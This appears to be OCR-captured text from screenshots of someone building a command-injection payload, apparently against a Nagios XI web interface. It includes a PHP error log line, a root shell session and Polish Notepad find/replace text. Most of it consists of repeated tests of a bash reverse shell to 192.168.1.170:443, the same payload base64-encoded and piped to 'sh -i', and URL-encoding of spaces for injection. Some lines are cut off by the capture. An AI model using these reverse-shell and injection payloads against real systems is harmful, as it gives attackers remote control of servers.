 [Sat Mar 14 10:19:37.584110 2020] [:error] [pid 1521] [client 10.0.2.2:49781] PHP Warning:
n line 32, referer: http://192.168.1.222/nagiosxi/includes/components/xicore/status.php?sho
sh: -c: line 1: syntax error: unexpected end of file
^C
[root@localhost ~]# (bash -i >& /dev/tcp/192.168.1.170/443 0>&1);%23
-bash: fg: %23: no such job
[root@localhost ~]# a|(bash -i >& /dev/tcp/192.168.1.170/443 0>&1);%23
-bash: a: command not found
-bash: connect: Connection refused
-bash: /dev/tcp/192.168.1.170/443: Connection refused
-bash: fg: %23: no such job
[root@localhost ~]# a|(bash -i >& /dev/tcp/192.168.1.170/443 0>&1);%23
-bash: a: command not found
-bash: fg: %23: no such job
[root@localhost ~]# a|(bash -i >& /dev/tcp/192.168.1.170/443 0>&1);%23^C
[root@localhost ~]# vim a
-bash: vim: command not found
[root@localhost ~]# ivi^C
[root@localhost ~]# vi a
[root@localhost ~]# base64 a
KGJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjE3MC80NDMgMD4mMSk7JTIzCg==
[root@localhost ~]# base64 -d "KGJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjE3MC80NDMgMD4mMSk7
base64: KGJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjE3MC80NDMgMD4mMSk7JTIzCg==: No such file
[root@localhost ~]# man base64
[root@localhost ~]# echo "KGJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjE3MC80NDMgMD4mMSk7JTIzC
(bash -i >& /dev/tcp/192.168.1.170/443 0>&1);%23
[root@localhost ~]# echo "KGJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjE3MC80NDMgMD4mMSk7JTIzC
sh-4.2# (bash -i >& /dev/tcp/192.168.1.170/443 0>&1);%23
sh: fg: %23: no such job
sh-4.2# exit
[root@localhost ~]# echo "KGJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjE3MC80NDMgMD4mMSk7JTIzC
*Bez tytułu — Notatnik
Plik Edycja Format Widok Pomoc
echo%20"KGJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjE3MC80NDMgMD4mMSk7JTIzCg=="%20|
%20base64%20-d%20-%20|%20sh%20-i
Zamienianie
Znajdź:
Znajdź następny
Zamień na: %20
Zamień
Zamień wszystko
Anuluj
Uwzględnij wielkość liter
Zawijaj wokół